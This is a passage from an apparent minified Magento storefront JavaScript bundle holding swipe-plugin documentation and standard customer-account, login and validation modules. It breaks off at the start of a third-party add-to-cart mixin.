swiping.\n     */\n\n    /**\n     * A handler that is triggered for \"down\" swipes.\n     * @name $.fn.swipe#swipeDown\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user swiped in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user swiped\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {object} fingerData The coordinates of fingers in event\n     * @param {string} currentDirection The current direction the user is swiping.\n     */\n\n    /**\n     * A handler triggered for every phase of the swipe. This handler is constantly fired for the duration of the pinch.\n     * This is triggered regardless of swipe thresholds.\n     * @name $.fn.swipe#swipeStatus\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {string} phase The phase of the swipe event. See {@link $.fn.swipe.phases}\n     * @param {string} direction The direction the user swiped in. This is null if the user has yet to move. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user swiped. This is 0 if the user has yet to move.\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {object} fingerData The coordinates of fingers in event\n     * @param {string} currentDirection The current direction the user is swiping.\n     */\n\n    /**\n     * A handler triggered for pinch in events.\n     * @name $.fn.swipe#pinchIn\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user pinched in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user pinched\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {int} zoom The zoom/scale level the user pinched too, 0-1.\n     * @param {object} fingerData The coordinates of fingers in event\n     */\n\n    /**\n     * A handler triggered for pinch out events.\n     * @name $.fn.swipe#pinchOut\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user pinched in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user pinched\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {int} zoom The zoom/scale level the user pinched too, 0-1.\n     * @param {object} fingerData The coordinates of fingers in event\n     */\n\n    /**\n     * A handler triggered for all pinch events. This handler is constantly fired for the duration of the pinch. This is triggered regardless of thresholds.\n     * @name $.fn.swipe#pinchStatus\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {int} direction The direction the user pinched in. See {@link $.fn.swipe.directions}\n     * @param {int} distance The distance the user pinched\n     * @param {int} duration The duration of the swipe in milliseconds\n     * @param {int} fingerCount The number of fingers used. See {@link $.fn.swipe.fingers}\n     * @param {int} zoom The zoom/scale level the user pinched too, 0-1.\n     * @param {object} fingerData The coordinates of fingers in event\n     */\n\n    /**\n     * A click handler triggered when a user simply clicks, rather than swipes on an element.\n     * This is deprecated since version 1.6.2, any assignment to click will be assigned to the tap handler.\n     * You cannot use <code>on</code> to bind to this event as the default jQ <code>click</code> event will be triggered.\n     * Use the <code>tap</code> event instead.\n     * @name $.fn.swipe#click\n     * @event\n     * @deprecated since version 1.6.2, please use {@link $.fn.swipe#tap} instead\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {DomObject} target The element clicked on.\n     */\n\n    /**\n     * A click / tap handler triggered when a user simply clicks or taps, rather than swipes on an element.\n     * @name $.fn.swipe#tap\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {DomObject} target The element clicked on.\n     */\n\n    /**\n     * A double tap handler triggered when a user double clicks or taps on an element.\n     * You can set the time delay for a double tap with the {@link $.fn.swipe.defaults#doubleTapThreshold} property.\n     * Note: If you set both <code>doubleTap</code> and <code>tap</code> handlers, the <code>tap</code> event will be delayed by the <code>doubleTapThreshold</code>\n     * as the script needs to check if its a double tap.\n     * @name $.fn.swipe#doubleTap\n     * @see  $.fn.swipe.defaults#doubleTapThreshold\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {DomObject} target The element clicked on.\n     */\n\n    /**\n     * A long tap handler triggered once a tap has been release if the tap was longer than the longTapThreshold.\n     * You can set the time delay for a long tap with the {@link $.fn.swipe.defaults#longTapThreshold} property.\n     * @name $.fn.swipe#longTap\n     * @see  $.fn.swipe.defaults#longTapThreshold\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {DomObject} target The element clicked on.\n     */\n\n    /**\n     * A hold tap handler triggered as soon as the longTapThreshold is reached\n     * You can set the time delay for a long tap with the {@link $.fn.swipe.defaults#longTapThreshold} property.\n     * @name $.fn.swipe#hold\n     * @see  $.fn.swipe.defaults#longTapThreshold\n     * @event\n     * @default null\n     * @param {EventObject} event The original event object\n     * @param {DomObject} target The element clicked on.\n     */\n\n}));","Magento_Customer/js/address.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','jquery-ui-modules/widget','mage/translate'],function($,confirm){'use strict';$.widget('mage.address',{options:{deleteConfirmMessage:$.mage.__('Are you sure you want to delete this address?')},_create:function(){var options=this.options,addAddress=options.addAddress,deleteAddress=options.deleteAddress;if(addAddress){$(document).on('click',addAddress,this._addAddress.bind(this));}\nif(deleteAddress){$(document).on('click',deleteAddress,this._deleteAddress.bind(this));}},_addAddress:function(){window.location=this.options.addAddressLocation;},_deleteAddress:function(e){var self=this;confirm({content:this.options.deleteConfirmMessage,actions:{confirm:function(){if(typeof $(e.target).parent().data('address')!=='undefined'){window.location=self.options.deleteUrlPrefix+$(e.target).parent().data('address')+'/form_key/'+$.mage.cookies.get('form_key');}else{window.location=self.options.deleteUrlPrefix+$(e.target).data('address')+'/form_key/'+$.mage.cookies.get('form_key');}}}});return false;}});return $.mage.address;});","Magento_Customer/js/invalidation-processor.min.js":"define(['underscore','uiElement','Magento_Customer/js/customer-data'],function(_,Element,customerData){'use strict';return Element.extend({initialize:function(){this._super();this.process(customerData);},process:function(customerDataObject){_.each(this.invalidationRules,function(rule,ruleName){_.each(rule,function(ruleArgs,rulePath){require([rulePath],function(Rule){var currentRule=new Rule(ruleArgs);if(!_.isFunction(currentRule.process)){throw new Error('Rule '+ruleName+' should implement invalidationProcessor interface');}\ncurrentRule.process(customerDataObject);});});});}});});","Magento_Customer/js/block-submit-on-send.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config){var dataForm=$('#'+config.formId);dataForm.on('submit',function(){$(this).find(':submit').attr('disabled','disabled');if(this.isValid===false){$(this).find(':submit').prop('disabled',false);}\nthis.isValid=true;});dataForm.on('invalid-form.validate',function(){$(this).find(':submit').prop('disabled',false);this.isValid=false;});};});","Magento_Customer/js/logout-redirect.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(data){$($.mage.redirect(data.url,'assign',5000));};});","Magento_Customer/js/section-config.min.js":"define(['underscore'],function(_){'use strict';var baseUrls=[],sections=[],clientSideSections=[],sectionNames=[],canonize;canonize=function(url){var route=url;_.some(baseUrls,function(baseUrl){route=url.replace(baseUrl,'');return route!==url;});return route.replace(/^\\/?index.php\\/?/,'').toLowerCase();};return{getAffectedSections:function(url){var route=canonize(url),actions=_.find(sections,function(val,section){var matched;if(section.indexOf('*')>=0){section=section.replace(/\\*/g,'[^/]+')+'$';matched=route.match(section);return matched&&matched[0]===route;}\nreturn route.indexOf(section)===0;});return _.union(_.toArray(actions),sections['*']);},filterClientSideSections:function(allSections){return _.difference(allSections,clientSideSections);},isClientSideSection:function(sectionName){return _.contains(clientSideSections,sectionName);},getSectionNames:function(){return sectionNames;},'Magento_Customer/js/section-config':function(options){baseUrls=options.baseUrls;sections=options.sections;clientSideSections=options.clientSideSections;sectionNames=options.sectionNames;}};});","Magento_Customer/js/addressValidation.min.js":"define(['jquery','underscore','mageUtils','mage/translate','Magento_Checkout/js/model/postcode-validator','jquery-ui-modules/widget','validation'],function($,__,utils,$t,postCodeValidator){'use strict';$.widget('mage.addressValidation',{options:{selectors:{button:'[data-action=save-address]',zip:'#zip',country:'select[name=\"country_id\"]:visible'}},zipInput:null,countrySelect:null,_create:function(){var button=$(this.options.selectors.button,this.element);this.zipInput=$(this.options.selectors.zip,this.element);this.countrySelect=$(this.options.selectors.country,this.element);this.element.validation({submitHandler:function(form){button.attr('disabled',true);form.submit();}});this._addPostCodeValidation();},_addPostCodeValidation:function(){var self=this;this.zipInput.on('keyup',__.debounce(function(event){var valid=self._validatePostCode(event.target.value);self._renderValidationResult(valid);},500));this.countrySelect.on('change',function(){var valid=self._validatePostCode(self.zipInput.val());self._renderValidationResult(valid);});},_validatePostCode:function(postCode){var countryId=this.countrySelect.val();if(postCode===null){return true;}\nreturn postCodeValidator.validate(postCode,countryId,this.options.postCodes);},_renderValidationResult:function(valid){var warnMessage,alertDiv=this.zipInput.next();if(!valid){warnMessage=$t('Provided Zip/Postal Code seems to be invalid.');if(postCodeValidator.validatedPostCodeExample.length){warnMessage+=$t(' Example: ')+postCodeValidator.validatedPostCodeExample.join('; ')+'. ';}\nwarnMessage+=$t('If you believe it is the right one you can ignore this notice.');}\nalertDiv.children(':first').text(warnMessage);if(valid){alertDiv.hide();}else{alertDiv.show();}}});return $.mage.addressValidation;});","Magento_Customer/js/change-email-password.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.changeEmailPassword',{options:{changeEmailSelector:'[data-role=change-email]',changePasswordSelector:'[data-role=change-password]',mainContainerSelector:'[data-container=change-email-password]',titleSelector:'[data-title=change-email-password]',emailContainerSelector:'[data-container=change-email]',newPasswordContainerSelector:'[data-container=new-password]',confirmPasswordContainerSelector:'[data-container=confirm-password]',currentPasswordSelector:'[data-input=current-password]',emailSelector:'[data-input=change-email]',newPasswordSelector:'[data-input=new-password]',confirmPasswordSelector:'[data-input=confirm-password]'},_create:function(){this.element.on('change',$.proxy(function(){this._checkChoice();},this));this._checkChoice();this._bind();},_bind:function(){this._on($(this.options.emailSelector),{'change':this._updatePasswordFieldWithEmailValue,'keyup':this._updatePasswordFieldWithEmailValue,'paste':this._updatePasswordFieldWithEmailValue});},_checkChoice:function(){if($(this.options.changeEmailSelector).is(':checked')&&$(this.options.changePasswordSelector).is(':checked')){this._showAll();}else if($(this.options.changeEmailSelector).is(':checked')){this._showEmail();}else if($(this.options.changePasswordSelector).is(':checked')){this._showPassword();}else{this._hideAll();}},_showAll:function(){$(this.options.titleSelector).html(this.options.titleChangeEmailAndPassword);$(this.options.mainContainerSelector).show();$(this.options.emailContainerSelector).show();$(this.options.newPasswordContainerSelector).show();$(this.options.confirmPasswordContainerSelector).show();$(this.options.currentPasswordSelector).attr('data-validate','{required:true}').prop('disabled',false);$(this.options.emailSelector).attr('data-validate','{required:true}').prop('disabled',false);this._updatePasswordFieldWithEmailValue();$(this.options.confirmPasswordSelector).attr('data-validate','{required:true, equalTo:\"'+this.options.newPasswordSelector+'\"}').prop('disabled',false);},_hideAll:function(){$(this.options.mainContainerSelector).hide();$(this.options.emailContainerSelector).hide();$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.currentPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showEmail:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangeEmail);$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showPassword:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangePassword);$(this.options.emailContainerSelector).hide();$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);},_updatePasswordFieldWithEmailValue:function(){$(this.options.newPasswordSelector).attr('data-validate','{required:true, '+'\\'validate-customer-password\\':true, '+'\\'password-not-equal-to-user-name\\':\\''+$(this.options.emailSelector).val()+'\\'}').prop('disabled',false);}});return $.mage.changeEmailPassword;});","Magento_Customer/js/customer-data.min.js":"define(['jquery','underscore','ko','Magento_Customer/js/section-config','mage/url','mage/storage','jquery/jquery-storageapi'],function($,_,ko,sectionConfig,url){'use strict';var options={},storage,storageInvalidation,invalidateCacheBySessionTimeOut,invalidateCacheByCloseCookieSession,dataProvider,buffer,customerData,deferred=$.Deferred();url.setBaseUrl(window.BASE_URL);options.sectionLoadUrl=url.build('customer/section/load');invalidateCacheBySessionTimeOut=function(invalidateOptions){var date;if(new Date($.localStorage.get('mage-cache-timeout'))<new Date()){storage.removeAll();}\ndate=new Date(Date.now()+parseInt(invalidateOptions.cookieLifeTime,10)*1000);$.localStorage.set('mage-cache-timeout',date);};invalidateCacheByCloseCookieSession=function(){var isLoggedIn=parseInt(options.isLoggedIn,10)||0;if(!$.cookieStorage.isSet('mage-cache-sessid')){storage.removeAll();}\nif(!$.localStorage.isSet('mage-customer-login')){$.localStorage.set('mage-customer-login',isLoggedIn);}\nif($.localStorage.get('mage-customer-login')!==isLoggedIn){$.localStorage.set('mage-customer-login',isLoggedIn);storage.removeAll();}\n$.cookieStorage.set('mage-cache-sessid',true);};dataProvider={getFromStorage:function(sectionNames){var result={};_.each(sectionNames,function(sectionName){result[sectionName]=storage.get(sectionName);});return result;},getFromServer:function(sectionNames,forceNewSectionTimestamp){var parameters;sectionNames=sectionConfig.filterClientSideSections(sectionNames);parameters=_.isArray(sectionNames)&&sectionNames.indexOf('*')<0?{sections:sectionNames.join(',')}:[];parameters['force_new_section_timestamp']=forceNewSectionTimestamp;return $.getJSON(options.sectionLoadUrl,parameters).fail(function(jqXHR){throw new Error(jqXHR);});}};ko.extenders.disposableCustomerData=function(target,sectionName){var sectionDataIds,newSectionDataIds={};target.subscribe(function(){setTimeout(function(){storage.remove(sectionName);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionDataIds,function(data,name){if(name!==sectionName){newSectionDataIds[name]=data;}});$.cookieStorage.set('section_data_ids',newSectionDataIds);},3000);});return target;};buffer={data:{},bind:function(sectionName){this.data[sectionName]=ko.observable({});},get:function(sectionName){if(!this.data[sectionName]){this.bind(sectionName);}\nreturn this.data[sectionName];},keys:function(){return _.keys(this.data);},notify:function(sectionName,sectionData){if(!this.data[sectionName]){this.bind(sectionName);}\nthis.data[sectionName](sectionData);},update:function(sections){var sectionId=0,sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sections,function(sectionData,sectionName){sectionId=sectionData['data_id'];sectionDataIds[sectionName]=sectionId;storage.set(sectionName,sectionData);storageInvalidation.remove(sectionName);buffer.notify(sectionName,sectionData);});$.cookieStorage.set('section_data_ids',sectionDataIds);},remove:function(sections){_.each(sections,function(sectionName){storage.remove(sectionName);if(!sectionConfig.isClientSideSection(sectionName)){storageInvalidation.set(sectionName,true);}});}};customerData={init:function(){var expiredSectionNames=this.getExpiredSectionNames();if(expiredSectionNames.length>0){_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});this.reload(expiredSectionNames,false);}else{_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});if(!_.isEmpty(storageInvalidation.keys())){this.reload(storageInvalidation.keys(),false);}}\nif(!_.isEmpty($.cookieStorage.get('section_data_clean'))){this.reload(sectionConfig.getSectionNames(),true);$.cookieStorage.set('section_data_clean','');}},initStorage:function(){$.cookieStorage.setConf({path:'/',expires:new Date(Date.now()+parseInt(options.cookieLifeTime,10)*1000)});if(options.cookieDomain){$.cookieStorage.setConf({domain:options.cookieDomain});}\nstorage=$.initNamespaceStorage('mage-cache-storage').localStorage;storageInvalidation=$.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage;},getExpiredSectionNames:function(){var expiredSectionNames=[],cookieSectionTimestamps=$.cookieStorage.get('section_data_ids')||{},sectionLifetime=options.expirableSectionLifetime*60,currentTimestamp=Math.floor(Date.now()/ 1000),sectionData;_.each(options.expirableSectionNames,function(sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='object'&&sectionData['data_id']+sectionLifetime<=currentTimestamp){expiredSectionNames.push(sectionName);}});_.each(cookieSectionTimestamps,function(cookieSectionTimestamp,sectionName){if(storage!==undefined){sectionData=storage.get(sectionName);}\nif(typeof sectionData==='undefined'||typeof sectionData==='object'&&cookieSectionTimestamp!==sectionData['data_id']){expiredSectionNames.push(sectionName);}});expiredSectionNames=_.intersection(expiredSectionNames,sectionConfig.getSectionNames());return _.uniq(expiredSectionNames);},needReload:function(){var expiredSectionNames=this.getExpiredSectionNames();return expiredSectionNames.length>0;},getExpiredKeys:function(){return this.getExpiredSectionNames();},get:function(sectionName){return buffer.get(sectionName);},set:function(sectionName,sectionData){var data={};data[sectionName]=sectionData;buffer.update(data);},reload:function(sectionNames,forceNewSectionTimestamp){return dataProvider.getFromServer(sectionNames,forceNewSectionTimestamp).done(function(sections){$(document).trigger('customer-data-reload',[sectionNames]);buffer.update(sections);});},invalidate:function(sectionNames){var sectionDataIds,sectionsNamesForInvalidation;sectionsNamesForInvalidation=_.contains(sectionNames,'*')?sectionConfig.getSectionNames():sectionNames;$(document).trigger('customer-data-invalidate',[sectionsNamesForInvalidation]);buffer.remove(sectionsNamesForInvalidation);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionsNamesForInvalidation,function(sectionName){if(!sectionConfig.isClientSideSection(sectionName)){sectionDataIds[sectionName]+=1000;}});$.cookieStorage.set('section_data_ids',sectionDataIds);},getInitCustomerData:function(){return deferred.promise();},onAjaxComplete:function(jsonResponse,settings){var sections,redirects;if(settings.type.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(settings.url);if(sections&&sections.length){this.invalidate(sections);redirects=['redirect','backUrl'];if(_.isObject(jsonResponse)&&!_.isEmpty(_.pick(jsonResponse,redirects))){return;}\nthis.reload(sections,true);}}},'Magento_Customer/js/customer-data':function(settings){options=settings;customerData.initStorage();invalidateCacheBySessionTimeOut(settings);invalidateCacheByCloseCookieSession();customerData.init();deferred.resolve();}};$(document).on('ajaxComplete',function(event,xhr,settings){customerData.onAjaxComplete(xhr.responseJSON,settings);});$(document).on('submit',function(event){var sections;if(event.target.method.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(event.target.action);if(sections){customerData.invalidate(sections);}}});return customerData;});","Magento_Customer/js/customer-global-session-loader.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';return function(){var customer;if($('.customer-menu').length>0){customer=customerData.get('customer');customerData.getInitCustomerData().done(function(){if(!customer().firstname){customerData.reload([],false);}});}};});","Magento_Customer/js/validation.min.js":"define(['jquery','moment','mageUtils','jquery/validate','validation','mage/translate'],function($,moment,utils){'use strict';$.validator.addMethod('validate-date',function(value,element,params){var dateFormat=utils.normalizeDate(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat,true).isValid();},$.mage.__('Invalid date'));$.validator.addMethod('validate-dob',function(value,element,params){var dateFormat=utils.convertToMomentFormat(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat).isBefore(moment());},$.mage.__('The Date of Birth should not be greater than today.'));});","Magento_Customer/js/checkout-balance.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.checkoutBalance',{_create:function(){this.eventData={price:this.options.balance,totalPrice:0};this.element.on('change',$.proxy(function(e){if($(e.target).is(':checked')){this.eventData.price=-1*this.options.balance;}else{if(this.options.amountSubstracted){this.eventData.price=parseFloat(this.options.usedAmount);this.options.amountSubstracted=false;}else{this.eventData.price=parseFloat(this.options.balance);}}\nthis.element.trigger('updateCheckoutPrice',this.eventData);},this));}});return $.mage.checkoutBalance;});","Magento_Customer/js/password-strength-indicator.min.js":"define(['jquery','Magento_Customer/js/zxcvbn','mage/translate','mage/validation'],function($,zxcvbn,$t){'use strict';$.widget('mage.passwordStrengthIndicator',{options:{cache:{},passwordSelector:'[type=password]',passwordStrengthMeterSelector:'[data-role=password-strength-meter]',passwordStrengthMeterLabelSelector:'[data-role=password-strength-meter-label]',formSelector:'form',emailSelector:'input[type=\"email\"]'},_create:function(){this.options.cache.input=$(this.options.passwordSelector,this.element);this.options.cache.meter=$(this.options.passwordStrengthMeterSelector,this.element);this.options.cache.label=$(this.options.passwordStrengthMeterLabelSelector,this.element);this.options.cache.email=$(this.options.formSelector).find(this.options.emailSelector);this._bind();},_bind:function(){this._on(this.options.cache.input,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});if(this.options.cache.email.length){this._on(this.options.cache.email,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});}},_calculateStrength:function(){var password=this._getPassword(),isEmpty=password.length===0,zxcvbnScore,displayScore,isValid;if(isEmpty){displayScore=0;}else{this.options.cache.input.rules('add',{'password-not-equal-to-user-name':this.options.cache.email.val()});if(this.options.cache.email.length&&password.toLowerCase()===this.options.cache.email.val().toLowerCase()){displayScore=1;}else{isValid=$.validator.validateSingleElement(this.options.cache.input);zxcvbnScore=zxcvbn(password).score;displayScore=isValid&&zxcvbnScore>0?zxcvbnScore:1;}}\nthis._displayStrength(displayScore);},_displayStrength:function(displayScore){var strengthLabel='',className;switch(displayScore){case 0:strengthLabel=$t('No Password');className='password-none';break;case 1:strengthLabel=$t('Weak');className='password-weak';break;case 2:strengthLabel=$t('Medium');className='password-medium';break;case 3:strengthLabel=$t('Strong');className='password-strong';break;case 4:strengthLabel=$t('Very Strong');className='password-very-strong';break;}\nthis.options.cache.meter.removeClass().addClass(className);this.options.cache.label.text(strengthLabel);},_getPassword:function(){return this.options.cache.input.val();}});return $.mage.passwordStrengthIndicator;});","Magento_Customer/js/show-password.min.js":"define(['jquery','uiComponent'],function($,Component){'use strict';return Component.extend({passwordSelector:'',passwordInputType:'password',textInputType:'text',defaults:{template:'Magento_Customer/show-password',isPasswordVisible:false},initObservable:function(){this._super().observe(['isPasswordVisible']);this.isPasswordVisible.subscribe(function(isChecked){this._showPassword(isChecked);}.bind(this));return this;},_showPassword:function(isChecked){$(this.passwordSelector).attr('type',isChecked?this.textInputType:this.passwordInputType);}});});","Magento_Customer/js/invalidation-rules/website-rule.min.js":"define(['uiClass'],function(Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var customer=customerData.get('customer');if(this.scopeConfig&&customer()&&~~customer().websiteId!==~~this.scopeConfig.websiteId&&~~customer().websiteId!==0){customerData.reload(['customer']);}}});});","Magento_Customer/js/model/customer.min.js":"define(['jquery','ko','underscore','./address-list'],function($,ko,_,addressList){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn),customerData={};if(isLoggedIn()){customerData=window.customerData;}else{customerData={};}\nreturn{customerData:customerData,customerDetails:{},isLoggedIn:isLoggedIn,setIsLoggedIn:function(flag){isLoggedIn(flag);},getBillingAddressList:function(){return addressList();},getShippingAddressList:function(){return addressList();},setDetails:function(fieldName,value){if(fieldName){this.customerDetails[fieldName]=value;}},getDetails:function(fieldName){if(fieldName){if(this.customerDetails.hasOwnProperty(fieldName)){return this.customerDetails[fieldName];}\nreturn undefined;}\nreturn this.customerDetails;},addCustomerAddress:function(address){var fields=['customer_id','country_id','street','company','telephone','fax','postcode','city','firstname','lastname','middlename','prefix','suffix','vat_id','default_billing','default_shipping'],customerAddress={},hasAddress=0,existingAddress;if(!this.customerData.addresses){this.customerData.addresses=[];}\ncustomerAddress=_.pick(address,fields);if(address.hasOwnProperty('region_id')){customerAddress.region={'region_id':address['region_id'],region:address.region};}\nfor(existingAddress in this.customerData.addresses){if(this.customerData.addresses.hasOwnProperty(existingAddress)){if(_.isEqual(this.customerData.addresses[existingAddress],customerAddress)){hasAddress=existingAddress;break;}}}\nif(hasAddress===0){return this.customerData.addresses.push(customerAddress)-1;}\nreturn hasAddress;},setAddressAsDefaultBilling:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_billing']=1;return true;}\nreturn false;},setAddressAsDefaultShipping:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_shipping']=1;return true;}\nreturn false;}};});","Magento_Customer/js/model/address-list.min.js":"define(['ko','./customer-addresses'],function(ko,defaultProvider){'use strict';return ko.observableArray(defaultProvider.getAddressItems());});","Magento_Customer/js/model/customer-addresses.min.js":"define(['jquery','ko','./customer/address'],function($,ko,Address){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn);return{getAddressItems:function(){var items=[],customerData=window.customerData;if(isLoggedIn()){if(Object.keys(customerData).length){$.each(customerData.addresses,function(key,item){items.push(new Address(item));});}}\nreturn items;}};});","Magento_Customer/js/model/authentication-popup.min.js":"define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var options={'type':'popup','modalClass':'popup-authentication','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.proceed-to-checkout','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});","Magento_Customer/js/model/customer/address.min.js":"define(['underscore'],function(_){'use strict';return function(addressData){var regionId;if(addressData.region['region_id']&&addressData.region['region_id']!=='0'){regionId=addressData.region['region_id']+'';}\nreturn{customerAddressId:addressData.id,email:addressData.email,countryId:addressData['country_id'],regionId:regionId,regionCode:addressData.region['region_code'],region:addressData.region.region,customerId:addressData['customer_id'],street:addressData.street,company:addressData.company,telephone:addressData.telephone,fax:addressData.fax,postcode:addressData.postcode,city:addressData.city,firstname:addressData.firstname,lastname:addressData.lastname,middlename:addressData.middlename,prefix:addressData.prefix,suffix:addressData.suffix,vatId:addressData['vat_id'],sameAsBilling:addressData['same_as_billing'],saveInAddressBook:addressData['save_in_address_book'],customAttributes:_.toArray(addressData['custom_attributes']).reverse(),isDefaultShipping:function(){return addressData['default_shipping'];},isDefaultBilling:function(){return addressData['default_billing'];},getAddressInline:function(){return addressData.inline;},getType:function(){return'customer-address';},getKey:function(){return this.getType()+this.customerAddressId;},getCacheKey:function(){return this.getKey();},isEditable:function(){return false;},canUseForBilling:function(){return true;}};};});","Magento_Customer/js/action/login.min.js":"define(['jquery','mage/storage','Magento_Ui/js/model/messageList','Magento_Customer/js/customer-data','mage/translate'],function($,storage,globalMessageList,customerData,$t){'use strict';var callbacks=[],action=function(loginData,redirectUrl,isGlobal,messageContainer){messageContainer=messageContainer||globalMessageList;let customerLoginUrl='customer/ajax/login';if(loginData.customerLoginUrl){customerLoginUrl=loginData.customerLoginUrl;delete loginData.customerLoginUrl;}\nreturn storage.post(customerLoginUrl,JSON.stringify(loginData),isGlobal).done(function(response){if(response.errors){messageContainer.addErrorMessage(response);callbacks.forEach(function(callback){callback(loginData);});}else{callbacks.forEach(function(callback){callback(loginData);});customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else if(redirectUrl){window.location.href=redirectUrl;}else{location.reload();}}}).fail(function(){messageContainer.addErrorMessage({'message':$t('Could not authenticate. Please try again later')});callbacks.forEach(function(callback){callback(loginData);});});};action.registerLoginCallback=function(callback){callbacks.push(callback);};return action;});","Magento_Customer/js/action/check-email-availability.min.js":"define(['mage/storage','Magento_Checkout/js/model/url-builder'],function(storage,urlBuilder){'use strict';return function(deferred,email){return storage.post(urlBuilder.createUrl('/customers/isEmailAvailable',{}),JSON.stringify({customerEmail:email}),false).done(function(isEmailAvailable){if(isEmailAvailable){deferred.resolve();}else{deferred.reject();}}).fail(function(){deferred.reject();});};});","Magento_Customer/js/view/customer.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.customer=customerData.get('customer');}});});","Magento_Customer/js/view/authentication-popup.min.js":"define(['jquery','ko','Magento_Ui/js/form/form','Magento_Customer/js/action/login','Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup','mage/translate','mage/url','Magento_Ui/js/modal/alert','mage/validation'],function($,ko,Component,loginAction,customerData,authenticationPopup,$t,url,alert){'use strict';return Component.extend({registerUrl:window.authenticationPopup.customerRegisterUrl,forgotPasswordUrl:window.authenticationPopup.customerForgotPasswordUrl,autocomplete:window.authenticationPopup.autocomplete,modalWindow:null,isLoading:ko.observable(false),defaults:{template:'Magento_Customer/authentication-popup'},initialize:function(){var self=this;this._super();url.setBaseUrl(window.authenticationPopup.baseUrl);loginAction.registerLoginCallback(function(){self.isLoading(false);});},setModalElement:function(element){var cart=customerData.get('cart');if(cart().isGuestCheckoutAllowed===false){this.createPopup(element);}else{cart.subscribe(function(cartData){if(cartData.isGuestCheckoutAllowed===false){this.createPopup(element);}},this);}},createPopup:function(element){if(authenticationPopup.modalWindow==null){authenticationPopup.createPopUp(element);}},isActive:function(){var customer=customerData.get('customer');return customer()==false;},showModal:function(){if(this.modalWindow){$(this.modalWindow).modal('openModal');}else{alert({content:$t('Guest checkout is disabled.')});}},login:function(formUiElement,event){var loginData={},formElement=$(event.currentTarget),formDataArray=formElement.serializeArray();event.stopPropagation();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;});loginData['customerLoginUrl']=window.authenticationPopup.customerLoginUrl;if(formElement.validation()&&formElement.validation('isValid')){this.isLoading(true);loginAction(loginData);}\nreturn false;}});});","Zsdev_CanvasRecommender/js/catalog-add-to-cart-canvas-mixin.min.js":"define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var 